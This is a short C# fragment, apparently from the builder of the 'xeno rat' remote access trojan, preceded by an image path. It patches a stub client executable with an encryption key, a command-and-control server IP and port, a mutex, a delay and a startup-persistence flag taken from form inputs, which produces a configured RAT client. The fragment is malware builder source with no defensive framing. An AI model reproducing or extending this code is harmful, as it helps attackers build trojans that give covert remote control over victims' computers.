 ModuleDefMD module = ModuleDefMD.Load("stub\\xeno rat client.exe");
SetEncryptionKey(module, Utils.CalculateSha256Bytes(textBox14.Text));
SetServerIp(module, textBox12.Text);
SetServerPort(module, int.Parse(textBox13.Text));
SetMutex(module, textBox15.Text);
SetDelay(module, int.Parse(textBox2.Text));
SetStartup(module, checkBox1.Checked);